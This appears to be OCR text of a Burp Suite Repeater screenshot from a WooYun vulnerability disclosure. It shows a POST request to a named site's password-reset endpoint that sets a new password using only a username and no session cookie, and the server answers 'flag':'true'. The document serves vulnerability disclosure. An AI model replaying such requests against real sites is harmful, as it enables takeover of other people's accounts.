 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://www.yourendai.com ?
Request
Raw Params Headers Hex
POST /front/forgotpwd.do?cmd=confirmchange HTTP/1.1
Host: www.yourendai.com
Proxy-Connection: keep-alive
Content-Length: 51
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://www.yourendai.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/41.0.2272.76 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://www.yourendai.com/forgetpwd.shtml
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie:
username=test115&rpassword=qaz123&rpassword2=qaz123
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 24 Jul 2015 10:34:56 GMT
Content-Type: text/html;charset=utf-8
Connection: keep-alive
Vary: Accept-Encoding
Set-Cookie: JSESSIONID=4EEF09403536ABD8FBB9CDBE7668D891.tomcat2; Path=/
Vary: Accept-Encoding
Set-Cookie:
SERVERID=9af461a95083e492d0513ab4b1c453f1|1437734096|1437734096;Path=/
Set-Cookie: __jsluid=567441434feb4214aa45df4da64a9d59; path=/
X-Cache: pass
Content-Length: 17
"flag":"true"}
www.wooyun.org